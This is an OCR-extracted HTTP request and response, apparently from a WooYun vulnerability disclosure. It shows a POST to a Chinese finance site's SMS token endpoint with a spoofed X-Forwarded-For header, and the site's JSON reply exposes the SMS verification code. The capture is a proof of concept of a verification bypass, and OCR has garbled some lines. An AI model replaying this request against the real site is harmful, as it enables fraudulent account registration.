 POST /GenPhoneTokenForPublic.do HTTP/1.1
Host: www.sncfc.com.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:18.0)
Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
PE-AJAX: true
PE-ENCODING: UTF-8
Referer:
https://www.sncfc.com.cn/registPre.do?_locale=zh_CN&BankId=9998&LoginType=
P
Content-Length: 114
Cookie: Language=zh_CN;
JSESSIONID=5
BIGipServer
BIGipServerP
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
TokenIndex=1&MobilePhone= &BankId=9998&isJson=00&ExistCheckFlag=
&CreateFlag=true&TokenMessage=sms.Regist
HTTP/1.1 200 OK
Server: NRPd
Date: Sat, 06 Jun 2015 02:24:10 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Cache-Control: no-cache
Pragma: No-cache
Expires: Wed, 31 Dec 1969 23:59:59 GMT
Content-Language: zh-CN
X-Powered-By: Servlet/2.5 JSP/2.1
Set-Cookie: Language=zh_CN; expires=Saturday, 13-Jun-2015 02:13:03 GMT;
path=/
Content-Length: 160
{"ExistCheckFlag":"","TokenIndex":"1","isJson":"00","MobilePhone":"
","TokenMessage":"sms.Regist","Content":"true: ,"_pTokenNam
e":"830111"}
www.wooyun.org